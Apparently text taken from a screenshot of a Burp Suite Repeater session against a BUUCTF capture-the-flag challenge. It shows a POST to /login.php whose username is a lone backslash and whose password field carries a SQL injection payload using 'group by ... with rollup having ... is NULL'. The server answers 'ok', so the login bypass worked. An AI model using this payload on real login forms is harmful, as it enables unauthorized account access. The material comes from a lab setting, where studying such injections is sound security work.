 Send 取消 < ▼ > ▼
目标:
请求
Raw 参数 头 Hex
POST /login.php HTTP/1.1
Host: 34effc88-1373-4de6-aae7-7812b37e0786.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://34effc88-1373-4de6-aae7-7812b37e0786.node3.buuoj.cn/
Content-Length: 85
Cookie: PHPSESSID=83stu3v2pds3qa1utn2iemdq14
Connection: close
username=\&password=||1 group by token with rollup having token is NULL--+&question=1
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 11 Apr 2020 07:38:29 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 5
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
ok